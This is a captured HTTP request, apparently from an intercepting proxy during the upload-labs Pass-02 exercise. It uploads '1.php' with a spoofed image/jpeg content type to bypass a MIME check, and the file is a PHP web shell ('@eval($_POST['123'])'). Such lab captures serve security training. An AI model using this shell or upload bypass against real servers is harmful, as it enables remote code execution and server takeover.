 原始请求 编辑后请求 响应
Raw 参数 头 Hex
POST /upload-labs/Pass-02/index.php?action=show_code HTTP/1.1
Host: server.me
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://server.me/upload-labs/Pass-02/index.php?action=show_code
Cookie: UM_distinctid=176bb82d350a-0378b7dd1fc22b-1262694a-1fa400-176bb82d3515f;
CNZZDATA3801251=cnzz_eid%3D1753056581-1609462765-http%253A%252F%252Fserver.me%252F%26ntime
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------14692145513692
Content-Length: 336
-----------------------------14692145513692
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
<?php phpinfo();
@eval($_POST['123']);
?>
-----------------------------14692145513692
Content-Disposition: form-data; name="submit"